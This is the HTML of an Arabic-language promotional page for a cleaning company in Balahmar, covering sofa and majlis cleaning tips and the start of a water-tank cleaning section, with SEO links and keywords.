<p><a href="https://mongize.com/najran-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1606;&#1580;&#1585;&#1575;&#1606;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-sharurah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1585;&#1608;&#1585;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-habouna/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1576;&#1608;&#1606;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-baha/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1575;&#1581;&#1577;</a> &#1548; <a href="https://mongize.com/grashi-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1580;&#1585;&#1575;&#1588;&#1610;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-mandaq/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1606;&#1583;&#1602;</a> &#1548; <a href="https://mongize.com/aqeeq-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1602;&#1610;&#1602;</a></p>
<h3 style="text-align: right;"><span id="i-30"><span id="i-19" style="color: #ff00ff;"><span id="i-89"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></h3>
<p style="text-align: right;"><strong><span id="i-90"><span style="color: #000000;">&#1605;&#1606; &#1571;&#1607;&#1605; &#1575;&#1604;&#1571;&#1605;&#1575;&#1603;&#1606; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1581;&#1610;&#1579; &#1571;&#1606;&#1607;&#1575; &#1578;&#1593;&#1578;&#1576;&#1585; &#1608;&#1580;&#1607;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1603;&#1604;&#1607; &#1604;&#1571;&#1606; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1607;&#1610; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1610; &#1610;&#1578;&#1605; &#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1576;&#1607; &#1604;&#1584;&#1575; &#1604;&#1575;&#1576;&#1583; &#1571;&#1606; &#1578;&#1603;&#1608;&#1606; &#1593;&#1604;&#1609; &#1571;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1608; &#1578;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608; &#1605;&#1585;&#1578;&#1576;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; &#1608; &#1580;&#1575;&#1607;&#1586;&#1577; &#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1580;&#1605;&#1610;&#1593; </span></span><span id="i-91"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1601;&#1609; &#1605;&#1606;&#1586;&#1604;&#1603; &#1608; &#1575;&#1604;&#1578;&#1609; &#1605;&#1606; &#1588;&#1571;&#1606;&#1607;&#1575; &#1578;&#1605;&#1610;&#1610;&#1586; &#1605;&#1606;&#1586;&#1604;&#1603; &#1608; &#1571;&#1579;&#1575;&#1579;&#1575;&#1578;&#1607; &#1608; &#1573;&#1593;&#1591;&#1575;&#1569; &#1575;&#1606;&#1591;&#1576;&#1575;&#1593; &#1585;&#1575;&#1574;&#1593; &#1593;&#1606;&#1603; . &#1601;&#1608;&#1580;&#1608;&#1583;&#1607;&#1575; &#1601;&#1609; &#1607;&#1610;&#1574;&#1577; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608; &#1604;&#1575;&#1574;&#1602;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; &#1610;&#1603;&#1587;&#1576;&#1603; &#1588;&#1593;&#1608;&#1585;&#1575; &#1576;&#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1608; &#1610;&#1585;&#1610;&#1581; &#1575;&#1604;&#1606;&#1592;&#1585; &#1608; &#1610;&#1580;&#1605;&#1604; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1604;&#1584;&#1604;&#1603; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1610;&#1607;&#1575; &#1587;&#1604;&#1610;&#1605;&#1577; &#1608; &#1606;&#1592;&#1610;&#1601;&#1577; &#1576;&#1588;&#1603;&#1604; &#1583;&#1575;&#1574;&#1605; &#1604;&#1603;&#1606; &#1605;&#1575; &#1610;&#1589;&#1593;&#1576; &#1607;&#1584;&#1575; &#1575;&#1604;&#1571;&#1605;&#1585; &#1607;&#1608; &#1593;&#1583;&#1577; &#1571;&#1588;&#1610;&#1575;&#1569;</span></span></strong></p>
<ul style="text-align: right;">
<li><span id="i-92"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1575;&#1604;&#1571;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1576;&#1589;&#1601;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1603;&#1610;&#1601; &#1604;&#1606;&#1575; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1567;</span></span></li>
<li><span id="i-93"><span style="color: #000000;">&#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1602;&#1583; &#1578;&#1592;&#1607;&#1585; &#1606;&#1578;&#1610;&#1580;&#1577; &#1604;&#1575;&#1606;&#1587;&#1603;&#1575;&#1576; &#1575;&#1604;&#1605;&#1588;&#1585;&#1608;&#1576;&#1575;&#1578; &#1605;&#1606; &#1571;&#1591;&#1601;&#1575;&#1604;&#1603; &#1571;&#1608; &#1606;&#1578;&#1610;&#1580;&#1577; &#1604;&#1593;&#1608;&#1575;&#1605;&#1604; &#1575;&#1604;&#1575;&#1581;&#1578;&#1603;&#1575;&#1603; &#1601;&#1605;&#1575; &#1575;&#1604;&#1581;&#1604; &#1567;</span></span></li>
<li><span id="i-94"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1571;&#1606;&#1587;&#1580;&#1577; &#1584;&#1575;&#1578; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1581;&#1610;&#1579; &#1571;&#1606; &#1604;&#1607;&#1575; &#1571;&#1602;&#1605;&#1588;&#1577; &#1585;&#1602;&#1610;&#1602;&#1577; &#1608; &#1602;&#1583; &#1578;&#1578;&#1571;&#1579;&#1585; &#1576;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1575;&#1583;&#1610;&#1577; &#1601;&#1603;&#1610;&#1601; &#1610;&#1605;&#1603;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1567;</span></span></li>
<li><span id="i-95"><span style="color: #000000;">&#1608;&#1607;&#1606;&#1575; &#1578;&#1575;&#1578;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></span></li>
</ul>
<h4 style="text-align: right;"><span id="i-31"><span id="i-20"><strong><span id="i-96"><span style="color: #000000;">&#1571;&#1590;&#1585;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1602;&#1604;&#1610;&#1583;&#1610;&#1577;</span></span></strong></span></span></h4>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1607;&#1605;&#1577; &#1576;&#1575;&#1604;&#1594;&#1577; &#1575;&#1604;&#1589;&#1593;&#1608;&#1576;&#1577; &#1608; &#1578;&#1591;&#1604;&#1576; &#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1575;&#1604;&#1580;&#1607;&#1583; &#1604;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1607;&#1575; &#1601;&#1606;&#1580;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1587;&#1610;&#1583;&#1575;&#1578; &#1610;&#1581;&#1575;&#1608;&#1604;&#1606; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1607;&#1605; &#1576;&#1605;&#1601;&#1585;&#1583;&#1607;&#1606; &#1601;&#1610; &#1575;&#1604;&#1576;&#1610;&#1578; &#1571;&#1608; &#1576;&#1605;&#1587;&#1575;&#1593;&#1583;&#1577; &#1575;&#1604;&#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1583;&#1608;&#1606; &#1575;&#1604;&#1585;&#1580;&#1608;&#1593; &#1575;&#1604;&#1609; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1582;&#1589;&#1589; &#1576;&#1605;&#1580;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608; &#1576;&#1588;&#1603;&#1604; &#1582;&#1575;&#1589; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587;.</span> </span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"> &#1608; &#1610;&#1606;&#1578;&#1580; &#1593;&#1606; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1602;&#1604;&#1610;&#1583;&#1610;&#1577; &#1576;&#1593;&#1590; &#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1587;&#1608;&#1601; &#1606;&#1604;&#1582;&#1589;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1578;&#1575;&#1604;&#1609; </span></span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"><strong>&#1571;&#1608;&#1604;&#1575;</strong> :&#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1577; &#1575;&#1604;&#1593;&#1575;&#1583;&#1610;&#1577; &#1610;&#1589;&#1593;&#1576; &#1593;&#1604;&#1610;&#1607;&#1575; &#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1608; &#1575;&#1604;&#1578;&#1610; &#1578;&#1606;&#1578;&#1580; &#1593;&#1606; &#1575;&#1587;&#1578;&#1606;&#1575;&#1583; &#1575;&#1604;&#1571;&#1610;&#1583;&#1610; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1605;&#1607;&#1605;&#1575; &#1576;&#1575;&#1604;&#1594;&#1578; &#1575;&#1604;&#1587;&#1610;&#1583;&#1577; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1607;&#1584;&#1607; &#1575;&#1604;&#1576;&#1602;&#1593; &#1601;&#1604;&#1606; &#1578;&#1586;&#1608;&#1604; &#1604;&#1571;&#1606;&#1607;&#1575; &#1604;&#1575; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1606;&#1592;&#1601;&#1575; &#1605;&#1606;&#1575;&#1587;&#1576;&#1575;.</span></span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"><strong>&#1579;&#1575;&#1606;&#1610;&#1575; :</strong> &#1605;&#1606; &#1590;&#1605;&#1606; &#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1604;&#1581;&#1602; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1575;&#1604;&#1578;&#1602;&#1604;&#1610;&#1583;&#1610;&#1577; &#1571;&#1610;&#1590;&#1575; &#1578;&#1604;&#1601; &#1575;&#1604;&#1605;&#1606;&#1587;&#1608;&#1580;&#1575;&#1578; &#1581;&#1610;&#1579; &#1571;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1610;&#1578;&#1591;&#1604;&#1576; &#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577; &#1608; &#1605;&#1605;&#1610;&#1586;&#1577; &#1604;&#1571;&#1606; &#1575;&#1604;&#1571;&#1606;&#1587;&#1580;&#1577; &#1608; &#1575;&#1604;&#1571;&#1602;&#1605;&#1588;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1594;&#1591;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1594;&#1575;&#1604;&#1576;&#1575; &#1578;&#1603;&#1608;&#1606; &#1605;&#1606; &#1571;&#1594;&#1604;&#1609; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1571;&#1602;&#1605;&#1588;&#1577; &#1571;&#1581;&#1610;&#1575;&#1606;&#1575; &#1578;&#1603;&#1608;&#1606; &#1581;&#1585;&#1610;&#1585;&#1610;&#1577; &#1575;&#1604;&#1589;&#1606;&#1593; &#1608; &#1571;&#1581;&#1610;&#1575;&#1606;&#1575; &#1610;&#1583;&#1582;&#1604; &#1601;&#1610;&#1607;&#1575; &#1576;&#1593;&#1590; &#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1604;&#1601; &#1576;&#1575;&#1604;&#1581;&#1603;.</span> </span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"><strong>&#1579;&#1575;&#1604;&#1579;&#1575;</strong> : &#1605;&#1606; &#1571;&#1590;&#1585;&#1575;&#1585; &#1584;&#1604;&#1603; &#1571;&#1610;&#1590;&#1575; &#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1581;&#1583;&#1579; &#1604;&#1604;&#1571;&#1604;&#1608;&#1575;&#1606; &#1601;&#1602;&#1583; &#1578;&#1589;&#1576;&#1581; &#1575;&#1604;&#1571;&#1604;&#1608;&#1575;&#1606; &#1576;&#1575;&#1607;&#1578;&#1577; &#1608; &#1604;&#1610;&#1587;&#1578; &#1586;&#1575;&#1607;&#1610;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606;&#1578; &#1576;&#1575;&#1604;&#1587;&#1575;&#1576;&#1602; &#1603;&#1605;&#1575; &#1571;&#1606;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1603;&#1606; &#1571;&#1606; &#1578;&#1578;&#1583;&#1575;&#1582;&#1604; &#1576;&#1588;&#1603;&#1604; &#1610;&#1580;&#1593;&#1604; &#1575;&#1604;&#1605;&#1580;&#1604;&#1587; &#1610;&#1576;&#1583;&#1608; &#1602;&#1583;&#1610;&#1605;&#1577; &#1576;&#1575;&#1604;&#1610;&#1577;.</span></span></p>
<h4 style="text-align: right;"><span id="i-32"><span id="i-21"><strong><span id="i-98"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1605;&#1580;&#1575;&#1604;&#1587; &#1606;&#1592;&#1610;&#1601;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; .</span></span></strong></span></span></h4>
<ol>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1602;&#1593; &#1601;&#1608;&#1585; &#1581;&#1583;&#1608;&#1579;&#1607;&#1575; &#1610;&#1582;&#1601;&#1601; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1578;&#1571;&#1579;&#1610;&#1585;&#1607;&#1575; &#1608; &#1610;&#1580;&#1593;&#1604;&#1607;&#1575; &#1587;&#1607;&#1604;&#1577; &#1575;&#1604;&#1573;&#1586;&#1575;&#1604;&#1577; &#1608; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608; &#1575;&#1604;&#1593;&#1603;&#1587; . &#1601;&#1593;&#1606;&#1583; &#1578;&#1585;&#1603;&#1607;&#1575; &#1605;&#1583;&#1577; &#1591;&#1608;&#1610;&#1604;&#1577; &#1578;&#1578;&#1585;&#1603; &#1571;&#1579;&#1585;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1602;&#1583; &#1610;&#1589;&#1593;&#1576; &#1573;&#1586;&#1575;&#1604;&#1578;&#1607; .</span> </span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1604;&#1581; &#1575;&#1604;&#1582;&#1588;&#1606; &#1576;&#1580;&#1575;&#1606;&#1576; &#1587;&#1575;&#1574;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1580;&#1604; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1593;&#1604;&#1609; &#1602;&#1591;&#1593;&#1577; &#1602;&#1605;&#1575;&#1588; &#1605;&#1576;&#1604;&#1604;&#1577; &#1608; &#1601;&#1585;&#1603; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1608;&#1602;&#1578; &#1604;&#1570;&#1582;&#1585; &#1608; &#1601;&#1585;&#1603; &#1575;&#1604;&#1576;&#1602;&#1593; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1605;&#1587;&#1578;&#1605;&#1585;&#1577; &#1605;&#1606; &#1588;&#1571;&#1606;&#1607; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1606;&#1592;&#1610;&#1601;&#1577; . &#1604;&#1603;&#1606; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1578;&#1571;&#1603;&#1583; &#1571;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1571;&#1606;&#1587;&#1580;&#1577; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1604;&#1604;&#1605;&#1580;&#1604;&#1587; .</span> </span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;">&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608; &#1578;&#1585;&#1603;&#1607;&#1575; &#1581;&#1578;&#1609; &#1578;&#1580;&#1601; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1601;&#1609; &#1607;&#1608;&#1575;&#1569; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601; .</span></span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1603;&#1606;&#1587;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1610;&#1577; &#1601;&#1609; &#1606;&#1601;&#1590; &#1575;&#1604;&#1571;&#1578;&#1585;&#1576;&#1577; &#1610;&#1580;&#1606;&#1576;&#1603; &#1575;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1604;&#1608;&#1606; &#1583;&#1575;&#1603;&#1606; &#1604;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608; &#1585;&#1575;&#1574;&#1581;&#1577; &#1593;&#1578;&#1607; &#1608; &#1582;&#1604;&#1575;&#1601;&#1607; .</span> </span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;"> &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1586;&#1610;&#1608;&#1578; &#1575;&#1604;&#1591;&#1576;&#1610;&#1593;&#1610;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1605;&#1589;&#1606;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1580;&#1604;&#1583; &#1610;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1610;&#1607;&#1575; &#1580;&#1583;&#1610;&#1583;&#1577; &#1608; &#1604;&#1575;&#1605;&#1593;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;"> &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606; &#1608;&#1602;&#1578; &#1604;&#1570;&#1582;&#1585; &#1608; &#1576;&#1588;&#1603;&#1604; &#1583;&#1608;&#1585;&#1609; &#1610;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1609; &#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603; &#1608; &#1610;&#1608;&#1601;&#1585; &#1604;&#1603; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1581;&#1575;&#1604;&#1577; &#1580;&#1610;&#1583;&#1577; &#1608; &#1610;&#1581;&#1601;&#1592;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1578;&#1607;&#1575;&#1604;&#1603; .</span> <span style="color: #000000;"> &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></span></li>
</ol>
<p style="text-align: right;"><strong><span id="i-99"><span style="color: #000000;">&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; : &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; &#1548;</span></span></strong></p>
<h2 class="et_pb_module_header" style="text-align: right;"><span id="i-33"><span id="i-22" style="color: #800080;"><span id="i-100"><strong><span id="shrkt_tnzyf_khzanat_balr_yad">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></strong></span></span></span></h2>
<div class="et_pb_blurb_description" style="text-align: right;">
<p class="et_pb_module_header"><strong><span style="color: #000000;">&#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1605;&#1575; &#1607;&#1610;&#1577; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1548; &#1607;&#1609; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584; &#1606;&#1602;&#1608;&#1605; &#1601;&#1610;&#1577; &#1576;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1603;&#1605;&#1610;&#1575;&#1578; &#1603;&#1576;&#1610;&#1585;&#1577; &#1608;&#1604;&#1601;&#1578;&#1585;&#1575;&#1578; &#1591;&#1608;&#1610;&#1604;&#1577; &#1548; &#1608;&#1578;&#1603;&#1608;&#1606; &#1605;&#1610;&#1575;&#1607; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1605;&#1593;&#1602;&#1605;&#1577; &#1548; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1578;&#1609; &#1578;&#1606;&#1583;&#1585; &#1601;&#1610;&#1607;&#1575; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1605;&#1606; &#1607;&#1606;&#1575; &#1578;&#1575;&#1578;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; .</span></strong></p>
<div class="et_pb_blurb_description">
<div class="et_pb_blurb_description">
<div id="10"> <ul> <li><span style="color: #000000;">&#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1571;&#1605;&#1585; &#1607;&#1575;&#1605; &#1580;&#1583;&#1575; &#1604;&#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1608; &#1575;&#1604;&#1605;&#1589;&#1575;&#1606;&#1593; &#1581;&#1610;&#1579; &#1571;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1578;&#1605;&#1606;&#1593; &#1601;&#1603;&#1585;&#1577; &#1575;&#1606;&#1602;&#1591;&#1575;&#1593; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1578;&#1582;&#1586;&#1610;&#1606;&#1607;&#1575; &#1608;&#1604;&#1603;&#1606; &#1575;&#1604;&#1606;&#1593;&#1605;&#1577; &#1578;&#1578;&#1581;&#1608;&#1604; &#1604;&#1606;&#1602;&#1605;&#1577; &#1573;&#1606; &#1604;&#1605; &#1610;&#1578;&#1605; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1610;&#1607;&#1575; &#1580;&#1610;&#1583;&#1575; &#1604;&#1584;&#1575; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; 